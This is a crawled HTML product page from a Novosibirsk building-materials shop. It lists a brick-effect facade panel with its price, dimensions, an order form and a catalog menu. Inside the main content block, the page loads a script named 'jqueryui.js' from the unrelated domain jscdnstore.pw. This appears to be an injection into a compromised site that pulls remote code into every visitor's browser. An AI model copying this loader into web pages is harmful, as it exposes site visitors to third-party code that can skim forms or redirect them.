

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/pod-kirpich/t-sayding-kirpich-saman-krasnyy/
body_size: 119015
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Фасадные панели Т-Сайдинг Кирпич  Саман Красный в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Фасадные панели Т-Сайдинг Кирпич  Саман Красный в Новосибирске по лучшей цене" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769067872','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'72b56a3f12ee3a141853f6721afbaf37'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/fasadnye-paneli-tekhosnastka-t-sayding/" title="Фасадные панели Техоснастка (Т- сайдинг)" itemprop="item"><span itemprop="name">Фасадные панели Техоснастка (Т- сайдинг)</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/pod-kirpich/" title="Фасадные панели под кирпич" itemprop="item"><span itemprop="name">Фасадные панели под кирпич</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Фасадные панели Т-Сайдинг Кирпич  Саман Красный в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/117/1177435320563def5fafff6368ff4e93.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/117/1177435320563def5fafff6368ff4e93.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/117/1177435320563def5fafff6368ff4e93.jpg"

                                            alt="Фасадные панели Т-Сайдинг Кирпич  Саман Красный"
                                            title="Фасадные панели Т-Сайдинг Кирпич  Саман Красный"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">755 руб за 1шт                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Цокольный сайдинг Т-Сайдинг Кирпич Саман Красный                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1090 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        455 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Рабочая площадь</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        0,43 кв.м</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Количество в упаковке</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        10 шт</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес 1шт.</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1,8 кг</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Размер упаковки</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        110*470*220 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес одной упаковки</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        19 кг</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Фасадные панели Т-Сайдинг Кирпич  Саман Красный"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
